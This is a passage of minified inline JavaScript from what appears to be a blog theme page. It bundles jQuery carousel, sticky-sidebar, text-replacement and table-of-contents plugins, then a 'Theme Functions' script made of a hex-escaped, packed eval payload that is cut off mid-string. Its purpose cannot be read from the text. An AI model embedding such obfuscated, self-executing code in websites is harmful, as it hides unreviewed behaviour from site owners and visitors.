prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _aAjn7h= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x